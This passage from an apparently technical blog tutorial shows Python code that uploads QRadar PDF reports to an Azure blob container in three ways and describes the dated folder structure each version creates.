    <span class="n">new_file_name</span> <span class="o">=</span> <span class="s">"%s %s.pdf"</span> <span class="o">%</span> <span class="p">(</span><span class="n">report_gen_dt_str</span><span class="p">,</span> <span class="n">report_name_dir_mapping</span><span class="p">[</span><span class="n">report_id</span><span class="p">][</span><span class="s">"name"</span><span class="p">])</span>
    <span class="c1"># version 1
</span>    <span class="k">print</span><span class="p">(</span><span class="n">upload_to_azure</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="n">new_file_name</span><span class="p">))</span>
    <span class="c1"># version 2
</span>    <span class="k">print</span><span class="p">(</span><span class="n">upload_to_azure_dt</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="n">new_file_name</span><span class="p">))</span>
    <span class="c1"># version 3
</span>    <span class="k">print</span><span class="p">(</span><span class="n">upload_to_azure_report_name</span><span class="p">(</span><span class="n">file_name</span><span class="p">,</span> <span class="n">new_file_name</span><span class="p">))</span></code></pre></figure>

<h3 id="version-1-on-azure">Version 1 on Azure</h3>


<p>After executing the Python script, we can see that all the QRadar reports were successfully uploaded to the <strong>qradar-reports</strong> container.</p>

<p><img src="/assets/images/azure-6-version-1.png" alt="Outcome of executing Azure Upload function 1" /></p>

<h3 id="version-2-on-azure">Version 2 on Azure</h3>


<p>After executing the Python script, we can see that the <strong>qradar-reports</strong> container has a new folder called <strong>2022</strong>, corresponding to the year that all the QRadar reports were generated.</p>

<p><img src="/assets/images/azure-6-version-2-1.png" alt="Outcome of executing Azure Upload function 2" /></p>



<p>If we open <strong>2022</strong>, we can see two folders - <strong>7</strong> and <strong>9</strong>, corresponding to the months of July 2022 and September 2022 respectively.</p>

<p><img src="/assets/images/azure-6-version-2-2.png" alt="Outcome of executing Azure Upload function 2" /></p>

<p>If we open <strong>7</strong>, we can see two folders - <strong>19</strong> and <strong>21</strong>, corresponding to the days the QRadar reports were generated in July 2022.</p>

<p><img src="/assets/images/azure-6-version-2-3.png" alt="Outcome of executing Azure Upload function 2" /></p>

